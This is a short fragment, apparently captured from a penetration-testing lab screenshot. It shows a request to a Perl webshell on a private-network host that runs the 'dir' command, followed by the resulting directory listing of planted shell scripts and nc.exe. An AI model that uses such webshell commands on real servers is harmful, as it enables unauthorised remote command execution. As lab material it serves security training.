 console
http://192.168.5.105/cgi-bin/p
console
192.168.5.105/cgi-bin/webshell.pl?command=dir&password=yourpassword&pwd=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Script: /cgi-bin/webshell.pl PWD:
Volume in drive C has no label.
Volume Serial Number is 6CAE-322F
Directory of c:\www\root\cgi-bin
12/12/2023  09:46 PM    <DIR>          .
12/12/2023  09:46 PM    <DIR>          ..
12/12/2023  09:31 PM             1,166 cmd.pl
12/12/2023  09:12 PM             4,425 nc.exe
12/12/2023  09:33 PM               653 perlcmd.cgi
12/12/2023  09:08 PM               231 shell.cgi
12/12/2023  09:19 PM            27,131 shell1.cgi
12/12/2023  09:46 PM             1,628 webshell.pl
6 File(s)         35,234 bytes
2 Dir(s)  40,048,033,792 bytes free
Command: